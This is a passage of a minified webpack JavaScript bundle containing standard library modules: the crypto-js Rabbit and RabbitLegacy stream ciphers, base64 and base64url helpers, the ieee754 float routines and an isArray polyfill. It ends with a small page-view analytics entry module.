n=this._X;c.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),e[t+i]^=r[i]},blockSize:4,ivSize:2});function c(){for(var e=this._X,t=this._C,n=0;n<8;n++)o[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<o[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<o[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<o[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<o[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<o[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<o[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<o[6]>>>0?1:0)|0,this._b=t[7]>>>0<o[7]>>>0?1:0,n=0;n<8;n++){var i=e[n]+t[n],r=65535&i,s=i>>>16,c=((r*r>>>17)+r*s>>>15)+s*s,l=((4294901760&i)*i|0)+((65535&i)*i|0);a[n]=c^l}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.Rabbit=t._createHelper(s)}(),i.Rabbit)},function(e,t,n){var i;e.exports=(i=n(2),n(5),n(7),n(6),n(3),function(){var e=i,t=e.lib.StreamCipher,n=e.algo,r=[],o=[],a=[],s=n.RabbitLegacy=t.extend({_doReset:function(){var e=this._key.words,t=this.cfg.iv,n=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],i=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];this._b=0;for(var r=0;r<4;r++)c.call(this);for(r=0;r<8;r++)i[r]^=n[r+4&7];if(t){var o=t.words,a=o[0],s=o[1],l=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),d=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),u=l>>>16|4294901760&d,f=d<<16|65535&l;for(i[0]^=l,i[1]^=u,i[2]^=d,i[3]^=f,i[4]^=l,i[5]^=u,i[6]^=d,i[7]^=f,r=0;r<4;r++)c.call(this)}},_doProcessBlock:function(e,t){var n=this._X;c.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),e[t+i]^=r[i]},blockSize:4,ivSize:2});function c(){for(var e=this._X,t=this._C,n=0;n<8;n++)o[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<o[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<o[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<o[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<o[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<o[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<o[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<o[6]>>>0?1:0)|0,this._b=t[7]>>>0<o[7]>>>0?1:0,n=0;n<8;n++){var i=e[n]+t[n],r=65535&i,s=i>>>16,c=((r*r>>>17)+r*s>>>15)+s*s,l=((4294901760&i)*i|0)+((65535&i)*i|0);a[n]=c^l}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.RabbitLegacy=t._createHelper(s)}(),i.RabbitLegacy)},function(e,t,n){e.exports=n(50).default,e.exports.default=e.exports},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(55);function r(t,n){return void 0===n&&(n="utf8"),e.isBuffer(t)?a(t.toString("base64")):a(e.from(t,n).toString("base64"))}function o(e){return e=e.toString(),i.default(e).replace(/\-/g,"+").replace(/_/g,"/")}function a(e){return e.replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")}var s=r;s.encode=r,s.decode=function(t,n){return void 0===n&&(n="utf8"),e.from(o(t),"base64").toString(n)},s.toBase64=o,s.fromBase64=a,s.toBuffer=function(t){return e.from(o(t),"base64")},t.default=s}).call(this,n(15).Buffer)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";t.byteLength=function(e){var t=l(e),n=t[0],i=t[1];return 3*(n+i)/4-i},t.toByteArray=function(e){var t,n,i=l(e),a=i[0],s=i[1],c=new o(function(e,t,n){return 3*(t+n)/4-n}(0,a,s)),d=0,u=s>0?a-4:a;for(n=0;n<u;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],c[d++]=t>>16&255,c[d++]=t>>8&255,c[d++]=255&t;2===s&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,c[d++]=255&t);1===s&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,c[d++]=t>>8&255,c[d++]=255&t);return c},t.fromByteArray=function(e){for(var t,n=e.length,r=n%3,o=[],a=0,s=n-r;a<s;a+=16383)o.push(d(e,a,a+16383>s?s:a+16383));1===r?(t=e[n-1],o.push(i[t>>2]+i[t<<4&63]+"==")):2===r&&(t=(e[n-2]<<8)+e[n-1],o.push(i[t>>10]+i[t>>4&63]+i[t<<2&63]+"="));return o.join("")};for(var i=[],r=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,c=a.length;s<c;++s)i[s]=a[s],r[a.charCodeAt(s)]=s;function l(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function d(e,t,n){for(var r,o,a=[],s=t;s<n;s+=3)r=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(i[(o=r)>>18&63]+i[o>>12&63]+i[o>>6&63]+i[63&o]);return a.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},function(e,t){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
t.read=function(e,t,n,i,r){var o,a,s=8*r-i-1,c=(1<<s)-1,l=c>>1,d=-7,u=n?r-1:0,f=n?-1:1,S=e[t+u];for(u+=f,o=S&(1<<-d)-1,S>>=-d,d+=s;d>0;o=256*o+e[t+u],u+=f,d-=8);for(a=o&(1<<-d)-1,o>>=-d,d+=i;d>0;a=256*a+e[t+u],u+=f,d-=8);if(0===o)o=1-l;else{if(o===c)return a?NaN:1/0*(S?-1:1);a+=Math.pow(2,i),o-=l}return(S?-1:1)*a*Math.pow(2,o-i)},t.write=function(e,t,n,i,r,o){var a,s,c,l=8*o-r-1,d=(1<<l)-1,u=d>>1,f=23===r?Math.pow(2,-24)-Math.pow(2,-77):0,S=i?0:o-1,T=i?1:-1,h=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=d):(a=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-a))<1&&(a--,c*=2),(t+=a+u>=1?f/c:f*Math.pow(2,1-u))*c>=2&&(a++,c/=2),a+u>=d?(s=0,a=d):a+u>=1?(s=(t*c-1)*Math.pow(2,r),a+=u):(s=t*Math.pow(2,u-1)*Math.pow(2,r),a=0));r>=8;e[n+S]=255&s,S+=T,s/=256,r-=8);for(a=a<<r|s,l+=r;l>0;e[n+S]=255&a,S+=T,a/=256,l-=8);e[n+S-T]|=128*h}},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(t){var n=t.length,i=n%4;if(!i)return t;var r=n,o=4-i,a=n+o,s=e.alloc(a);for(s.write(t);o--;)s.write("=",r++);return s.toString()}}).call(this,n(15).Buffer)},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n(12);Object(i.f)("PAGE_VIEW SCRIPT - AUTO"),Object(r.saveSessionEndAnalytics)()}]);